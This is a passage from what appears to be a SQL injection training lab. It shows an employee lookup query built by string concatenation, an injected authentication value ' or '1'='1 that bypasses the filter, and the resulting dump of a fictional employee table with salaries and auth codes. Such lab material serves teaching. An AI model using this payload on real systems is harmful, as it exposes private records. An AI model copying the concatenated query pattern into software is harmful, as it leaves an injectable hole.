 to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the informa
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
✔
Employee Name: aa
Authentication TAN: aaa' or '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to.
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null